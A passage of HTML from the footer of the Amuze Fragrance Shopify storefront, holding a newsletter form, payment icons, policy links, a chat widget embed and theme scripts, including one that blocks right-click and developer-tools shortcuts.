                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Join the AMUZE Circle</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Be the first to know about our signature fragrances, limited editions, and captivating stories from the world of AMUZE.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25176701665595__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25176701665595__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Amuze Fragrance</a></small>
        
          <small class="copyright__content">Powered by Amuze Fragrance</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://amuzefragrance.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AOVVNWUZoVnczUmE2W__2209279550302034861" class="shopify-block shopify-app-block"><!--<div>
  

      
    <div class="rh-quiz-list page-width">
    <div class="rh-info-box mtop-20 mbot-20">
      <p><b>Choose the ID of the Quiz you want to render (link popup, external link popup, email link popup):</b></p>
      <ul>
        
          <li style="margin-bottom: 15px;">Fragrance Quiz <br><b>#quiz-nmHVGD</b> (internal) or <b>https://amuzefragrance.com/#quiz-nmHVGD</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Fragrance Quiz  (copy)<br><b>#quiz-jyHLmk</b> (internal) or <b>https://amuzefragrance.com/#quiz-jyHLmk</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Tutorial Quiz (copy)<br><b>#quiz-wnHkqe</b> (internal) or <b>https://amuzefragrance.com/#quiz-wnHkqe</b> (external, email)</li>
        
      </ul>
    </div>
  </div>
  
</div>-->


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=amuzefragrance.com
  data-shop-domain=amuzefragrance.com
  data-external-identifier=raKGLt3c6Z7YDM98LL-etZ2dE5ZtWPaX7zy3FZiSwYw
  
>
</script>


</div><div id="shopify-block-AdUJzSVp6dXZBQWhXc__2993056048391974366" class="shopify-block shopify-app-block"><div>
  
  
  
    <!--<div class="rh-quiz-list page-width">
      <div class="rh-info-box mtop-20 mbot-20">
